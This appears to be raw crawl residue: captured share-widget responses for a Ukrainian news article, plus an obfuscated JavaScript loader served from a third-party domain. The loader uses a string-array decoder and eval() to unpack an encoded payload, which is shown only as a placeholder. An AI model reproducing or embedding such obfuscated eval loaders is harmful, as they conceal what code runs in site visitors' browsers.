

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769126724341897
body_size: 396
content:
cb__utl_cb_share_1769126724341897('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxODc5NDU3OC1yZi16YXN0b3NvdnV2YXRpbWUteWFkZXJudS16YnJveXUtbmV6YWxlemhuby12aWQtb3picm95dXZhbm55YS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769126725150512
body_size: 438
content:
callback__utl_cb_share_1769126725150512([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1718794578-rf-zastosovuvatime-yadernu-zbroyu-nezalezhno-vid-ozbroyuvannya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1718794578-rf-zastosovuvatime-yadernu-zbroyu-nezalezhno-vid-ozbroyuvannya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2434
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"JiuPZMKFh",28,2,27))